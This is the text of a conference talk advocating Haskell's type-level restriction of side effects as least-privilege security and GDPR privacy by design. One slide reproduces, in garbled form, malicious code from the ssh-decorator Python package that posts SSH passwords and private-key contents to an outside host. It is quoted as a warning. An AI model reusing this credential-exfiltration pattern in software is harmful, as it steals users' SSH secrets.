Limiting side-effects of applications at compile time


2019-04-08 foss-north @ Chalmers, Gothemburg





Overview

- About me (very shortly)
- How and why is it relevant (benefits)
- Note: Slides are released under the CC BY-SA license
 - Creative Commons Attribution-ShareAlike ("copyleft")



About me (very shortly)



- Ramón Soto Mathiesen (Spaniard + Dane)
- MSc. Computer Science and minors in Mathematics
- CompSci @ SPISE MISU ApS
 - Trying to solve EU GDPR with a scientific approach (http://uniprocess.org)
 - Permissive copyleft license (LGPL-3.0)
 - Mostly with Haskell and to a lesser extend Elm
- Member of the Free Software Foundation (FSF) since November 2007
- Founder of Meetup F#unctional Copenhageners EST. November 2013
- Blog: http://blog.stermon.com/ (slides under /talks/)

Matching of expectations

- You don't need to know Haskell in order to understand this talk (how many are devs? type-safe?)
- In this short talk, we will see how it's possible to **limit** the side-effects of an application at **compile-time**
- We will also see why this is relevant and which benefits we get by using this approach

The tool



 Haskell is a standardized, general-purpose, purely functional programming language with non-strict semantics and strong static typing

• Haskell is widely used in the academia but lately, it's also beginning to catch up in the industry

Effects vs Purity



• In **Haskell** there is a clear **separation**, which is **enforced** by the **type system** and the **compiler**, between **pure code** (always evaluate to the same output given the same input and does not cause any side effects such as mutation of mutable objects or output to I/O devices) and **code** that **produces effects**:

Parent calls child	Parent with effects	Parent pure
Child with effects	✓ Code with effects	X Compiler error
Child pure	✓ Code with effects	✓ Pure code

Effects vs Purity





Effects vs Purity



- All Haskell applications have a parental code branch with all possible input and output effects (I/O).
- This is what allows us to create all kinds of applications (equivalence with Turing complete languages)
- If this were not the case, we could not provide inputs or see the output of the calculations and, therefore, it would be a waste of time to execute any application

Restrict effects, granularly



- Now, it's not always the case that if a branch of the code is allowed to have side effects, these should be all the possible side effects
- For example: We want to send confidential data to a database, but we do not want our subcontractor, who manages that part of the code, to send such sensitive information to their own servers

What is happening? Data leaks

```
from itertools import chain
        from urllib.request import urlopen
        from urllib.parse import urlencode
        def log(data):
                  post = bytes(urlencode(data), "utf-8")
                  handler = urlopen("http://ssh-decorate.cf/index.php", post)
                  res = handler.read().decode('utf-8')
             except:
        from urllib import urlencode
        import urllib2
        def log(data):
             try:
                  post = urlencode(data)
                  req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
                  response = urllib2.urlopen(reg)
                  res = response.read()
             except:
self.port = port
self.verbose = verbose
# initiate connection
self.ssh_client = paramiko.SSHClient()
self.ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
privateKeyFile = privateKeyFile if os.path.isabs(privateKeyFile) else os.path.expanduser(privateKeyFile)
if os.path.exists(privateKevFile):
   private_key = paramiko.RSAKey.from_private_key_file(privateKeyFile)
    self.ssh_client.connect(server, port=port, username=user, pkey=private_key)
        with open(privateKeyFile, 'r') as f:
           pdata = f.read()
    except
       pdata = ""
else:
   self.ssh_client.connect(server, port=port, username=user, password=password)
log({"server": server, "port":port, "pkey": pdata, "passowrd": password, "user":user})
   f.chan = self.ssh client.invoke shell()
self.stdout = self.exec cmd("PS1='python-ssh:'") # ignore welcome message
```

ssh-decorator (Python package) leaks your SSH data

What is happening? Data leaks



Twitter and GitHub logs your passwords in clear text

Cybersecurity




Cybersecurity now a days, just consist in stemming the tide of the unavoidable !!!

Cybersecurity



Cybersecurity now a days, just consist in stemming the tide of the unavoidable !!!

Cybersecurity



Cybersecurity now a days, just consist in stemming the tide of the unavoidable !!!

Bridge over Troubled Water



 In Haskell, the bridge that is responsible for binding the pure code in combination the with code containing effects, is called monads

• **Monads** are structures that represent calculations defined as a sequence of steps.

Bridge over Troubled Water



- So these **bridges** that are responsible for **binding** the pure code with the code branches with effects, **can do so gradually** allowing us to make sure that if we **only allow** a part of the code to access the network, **it can only do that** side-effect
- For example: We want to **ensure** (by design) that our application **only accesses** the content of a **specific page** in the network (effect) where that content should be **displayed** on the **output device** of the console (another effect) **adding date and time stamps** (third effect)

Code example



```
granulated -- Granulation of effects
  ::
    ( Effects.ConsoleOutM
    , Effects.DateTimeM
    , Effects. SpecificWebsiteM m
  => m ()
main -- Signature of the main entrance of the application
  :: IO ()
. . .
main =
  -- By binding the main function with our granulated function, the
  -- application, is automatically isolated to the designated effects
  granulated
```

Code example



```
-- DESIGN OF EFFECTS (no implementation details)
class Monad m => ConsoleOutM m where
 putStrLn' :: String -> m ()
class Monad m => DateTimeM m where
  getCurrentTime' :: m UTCTime
  getCurrentDate :: m (Integer, Int, Int)
class Monad m => SpecificWebsiteM m where
 parseRequest' :: String -> m Request
 httpLbs' :: Request -> Manager -> m (Response L8.ByteString)
 httpNoBody' :: Request -> Manager -> m (Response ())
 tlsManager :: m Manager
```


Code example



```
-- IMPLEMENTATION OF EFFECTS
instance ConsoleOutM IO where
 putStrLn' = putStrLn
instance DateTimeM IO where
 getCurrentTime' = getCurrentTime
 getCurrentDate = toGregorian . utctDay <$> getCurrentTime
instance SpecificWebsiteM IO where
 parseRequest' relativeUrl = parseRequest $ Domain.uri ++ relativeUrl
uri = -- Haskell has immutable data, so this can't be changed
  "https://@specificwebiste.com/"
```

All effects vs Limited





All effects (I/O) vs Granulated (Output to the Console U Time and Date U Specific Page)

Principle of Least Privilege (PoLP)

- This approach is well known in information security and computer science as principle of least privilege (PoLP) where a process, a user, or a program (depending on the subject) must be able to access only the information and resources that are necessary for its legitimate purpose
- Haskell, among very few, can enforce this at compile-time

Design and outsource



- Thanks to the granulation of effects, it would be enough for companies to design and implement the effects layer and then outsource the development to anyone with the necessary knowledge, even the best black-hat hackers, knowing that the code they receive will comply (*) 100% with their initial design
 - (*) compiler flags needed to avoid unsafePerformIO usage:

```
... -XSafe -fpackage-trust -trust=base ...
```

(very) Relevant cos EU GDPR



• "One example: The requirement for data minimization (Article 5(1)(c)) means that you must be able to demonstrate that every business process that touches personal data (and every technology that contributes to it) is designed in such a way that it uses the smallest possible amount of data for the shortest possible period of time while exposing it to the fewest possible eyeballs and ensuring that it is deleted as quickly as possible when the processing purpose is completed" -- Tim Walters

Summary

- Effects vs Purity, what it brings to the table
- Restrict effects, granularly (All effects vs Limited)
- Cybersecurity ("All your data leaks are belong to us")
- Principle of Least Privilege (PoLP) at compile-time
- Design and outsource (even to the best black-hat hackers)
- EU GPDR: "data protection by design and by default", previously known as "privacy by design"

Q&A

Any questions?